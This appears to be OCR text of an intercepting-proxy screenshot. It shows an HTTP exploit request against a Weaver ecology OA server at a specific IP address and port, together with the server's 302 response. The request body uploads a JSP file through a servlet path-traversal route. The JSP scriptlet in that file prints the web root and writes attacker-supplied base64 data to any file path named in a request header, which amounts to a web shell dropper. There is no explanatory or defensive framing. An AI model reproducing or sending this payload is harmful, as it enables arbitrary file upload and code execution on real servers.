 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST
/weaver/weaver.page.style.mobile.StyleImpServlet/weaver.cur//classbean/we
aver/workflow/layout/workfloweditor.class?action=image HTTP/1.1
2 Host: 180.167.33.170:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.16 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,en-US;q=0.9,en;q=0.8,zh-HK;q=0.7,zh-CN;q=0.6,zh-TW;q=0.5
9 Cookie: ecology_JSessionId=abcd6fc0HnnZFaAKLl3bx
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIz7uAWwc
12 Content-Length: 626
13
14 ------WebKitFormBoundaryIz7uAWwc
15 Content-Disposition: form-data; name="aa";filename="blue1.jsp."
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <conf>
19 <id>blue1.</id>
20 <title>blue1</title>
21 <css>
22 <jsp:scriptlet>
23
24 out.print(request.getSession().getServletContext().getRealPath(""));
25 sun.misc.BASE64Decoder b = new sun.misc.BASE64Decoder();new
java.io.FileOutputStream(request.getHeader("Content-APP")).write(b.decode
Buffer(request.getInputStream()));
26
27 </jsp:scriptlet>
28 </css>
29 <desc/>
30 </conf>
31
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Tue, 14 Dec 2021 03:28:36 GMT
4 Content-Type: text/html
5 Content-Length: 123
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1
9 Location: https://180.167.33.170:8088/homepage/mobile/mobileSt
10
11 The URL has moved <a href="http://180.167.33.170:8088/homepage
12
Search... 0 matches
Search... 0 matches